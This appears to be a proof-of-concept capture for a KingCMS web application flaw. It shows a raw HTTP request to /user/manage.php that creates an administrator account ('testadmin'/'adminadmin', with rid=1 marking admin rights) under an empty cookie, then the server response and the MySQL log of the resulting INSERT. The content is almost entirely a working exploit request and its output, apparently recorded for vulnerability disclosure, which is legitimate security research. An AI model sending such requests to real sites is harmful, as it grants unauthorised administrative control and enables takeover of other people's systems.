 GET
/user/manage.php?jsoncallback=1&_=1&URL=&CMD=edit&FORM=form_publish&METHOD=POST&AJAX=1&&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&username=testa
dmin&userpass=adminadmin&userpass1=adminadmin&role_removedate1=2015-03-31&group_removedate2=&group_removedate3=&group_removedate4=&name=&tel=&email=&qq=&add
ress=&qianming=&rid=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user_edit
Cookie:
Connection: keep-alive
rid=1表示添加的是管理员
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2015 15:42:08 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
? < + > Type a search term 0 matches
Done Length: 726 (20 millis)
14 Query SELECT userid FROM king_user WHERE username='testadmin'
14 Query set names utf8
14 Query INSERT INTO king_user
(name,tel,email,qq,address,qianming,userpass,username,regdate,date,regip,ip) VALUES
('','','','','','','f6fdffe48c908deb0f4c3bd36c032e72','testadmin','1426693328','1426693328','2130706433','2130706433')
14 Init DB kingcms